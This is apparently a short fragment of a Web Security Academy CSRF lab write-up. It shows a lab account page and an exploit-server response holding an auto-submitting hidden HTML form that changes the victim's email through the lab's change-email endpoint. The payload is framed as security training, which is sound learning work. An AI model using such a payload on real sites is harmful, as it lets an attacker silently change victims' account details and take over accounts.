 My Account
Your username is: wiener
Your email is: sv_cuongdm@viettel
Email
Update email
Craft a response
URL: https://exploit-0a3b000303b84706c1ce25ac016700f8.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0aa400b103d647c3c13026dc003f00b4.web-security-academy.net/my-
account/change-email">
    <input type="hidden" name="email" value="sv_cuongdm@viettel">
</form>
<script>
    document.forms[0].submit();
</script>